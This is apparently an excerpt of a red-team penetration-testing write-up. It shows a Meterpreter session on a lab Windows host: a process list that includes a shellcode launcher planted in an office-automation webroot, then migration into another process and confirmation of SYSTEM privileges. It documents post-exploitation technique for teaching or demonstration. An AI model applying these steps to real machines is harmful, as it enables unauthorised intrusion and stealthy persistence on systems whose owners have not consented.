 3372 2236 ServerManager.exe x64 1 ATTACK\administrator C:\Windows\System32\ServerManager.exe
3440 6100 shellcode_launcher.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\webroot\ispirit\interface\shellcode_launcher.exe
3552 948 360Tray.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360Safe\safemon\360Tray.exe
3856 2304 vmtoolsd.exe x64 1 ATTACK\administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3936 916 360sd.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360sd\360sd.exe
4188 2104 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
4324 3552 SoftMgrLite.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360Safe\SoftMgr\SML\SoftMgrLite.exe
5248 512 OfficeIm.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeIm.exe
5276 512 OfficeDbProxy.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeDbProxy.exe
5304 512 OfficeMQ.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeMQ.exe
5384 4188 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5432 576 ChsIME.exe x64 1 ATTACK\administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
5584 5304 OfficeWorker.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeWorker.exe
5600 5584 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5796 3204 360sdupd.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360sd\360sdUpd.exe
5836 512 ManagementAgentHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\ManagementAgen
6100 4188 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
6136 452 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
meterpreter > migrate 5432
[*] Migrating from 3440 to 5432...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
渗透攻击红队